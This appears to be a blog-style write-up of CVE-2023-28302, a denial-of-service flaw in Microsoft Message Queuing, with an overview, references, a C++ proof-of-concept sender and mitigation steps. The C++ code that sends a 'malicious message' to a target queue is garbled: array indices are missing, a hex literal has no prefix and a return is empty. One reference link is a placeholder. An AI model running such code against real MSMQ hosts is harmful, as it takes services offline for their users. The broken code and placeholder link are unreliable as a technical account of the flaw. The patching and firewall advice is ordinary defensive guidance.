In today's world, securing systems and networks is a vital task for every IT professional. While vigilantly monitoring vulnerabilities, the Common Vulnerabilities and Exposures (CVE) provides a standardized listing of security checks that help identify potential attack vectors. Among these, a recent critical vulnerability, tagged as CVE-2023-28302, has been discovered affecting Microsoft Message Queuing (MSMQ) services. MSMQ is a message infrastructure and a development platform for building high-performance, resilient, and secure messaging applications. In this long read, we will delve into the technical details of this vulnerability to understand how it triggers a Denial of Service (DoS) attack. We will also outline how to remediate such vulnerabilities and provide the essential links for references.
Overview
CVE-2023-28302 demonstrates a Denial of Service vulnerability within the Microsoft Message Queuing system, specifically affecting msmq.dll. When exploited, this flaw can cause endless loops and exhaust system resources, thus leading to the unavailability of the MSMQ service. The vulnerability is deemed critical because of its potential to halt essential services, rendering the target system inoperable and inaccessible for users.
The following are links to original references and advisories about CVE-2023-28302
1. CVE Record: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-28302
2. Exploit Database: https://www.exploit-db.com/exploits/XXXXX (Replace XXXXX with the appropriate exploit ID)
3. Microsoft Security Advisory: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2023-28302
Code Snippet
The vulnerability manifests itself when msmq.dll fails to handle certain messages properly. An attacker can craft malicious messages that exploit this weakness.
Following is a representation of the code snippet involving the vulnerability (in C++)
#include <windows.h>
#include <stdio.h>
#include <iostream>
#include <mq.h>
void SendMaliciousMessage() {
WCHAR wszTargetQueue[] = L"DIRECT=OS:targetMachineName\\PRIVATE$\\TargetQueueName";
HANDLE hQueue;
QUEUEPROPID aQueuePropId[4];
MQPROPVARIANT aQueuePropVar[4];
HRESULT hr = MQ_OK;
aQueuePropId[] = PROPID_Q_PATHNAME;
aQueuePropVar[].vt = VT_LPWSTR;
aQueuePropVar[].pwszVal = wszTargetQueue;
hr = MQOpenQueue(wszTargetQueue, MQ_SEND_ACCESS, MQ_DENY_NONE, &hQueue);
if (hr != MQ_OK) {
printf("Error: %x\n", hr);
return;
}
MQMSGPROPS msgProps;
MSGPROPID msgPropId[1];
MQPROPVARIANT msgPropVar[1];
msgPropId[] = PROPID_M_BODY;
msgPropVar[].vt = VT_VECTOR | VT_UI1;
msgPropVar[].caub.cElems = xFFFFFFFF;
msgProps.cProp = 1;
msgProps.aPropID = msgPropId;
msgProps.aPropVar = msgPropVar;
msgProps.aStatus = NULL;
hr = MQSendMessage(hQueue, &msgProps, INFINITE);
if (hr != MQ_OK) {
printf("Error: %x\n", hr);
} else {
printf("Sent malicious message successfully\n");
}
MQCloseQueue(hQueue);
}
int main() {
SendMaliciousMessage();
return ;
}
Exploit Details
In essence, the attacker generates a crafted message with malformed properties and injects it into the MSMQ service. The vulnerability in msmq.dll fails to process these properties correctly, leading to an endless loop. Consequently, this endless loop consumes system resources, exhausting CPU, memory, and other critical components, resulting in a Denial of Service condition affecting the availability of the MSMQ service and possibly the entire system.
Mitigation and Remediation
Once discovered, it is imperative to mitigate the impact of this vulnerability. Some recommended steps include:
1. Patch and update the affected systems, as recommended by the native support channels, such as Microsoft Update, Windows Server Update Services, or Microsoft Security Advisory detailed for this vulnerability.
2. Limit or block inbound and outbound traffic on ports and protocols associated with the MSMQ service on firewalls, Intrusion Prevention Systems (IPS), or other network devices.
3. Perform system hardening by disabling unnecessary services and implementing proper access controls for users and applications.
Conclusion
Understanding and mitigating CVE-2023-28302 is essential to safeguard not only the MSMQ service but also the entire system and network infrastructure. By exploring the code snippet, original references, and exploit details, IT professionals can better comprehend the mechanics behind this vulnerability and implement appropriate countermeasures to ensure the security and reliability of their systems. While patching is the ultimate solution, employing best security practices and proactively monitoring network traffic helps minimize the risk of potential intrusions and exploits.
Timeline
Published on: 04/11/2023 21:15:00 UTC
Last modified on: 04/19/2023 20:19:00 UTC
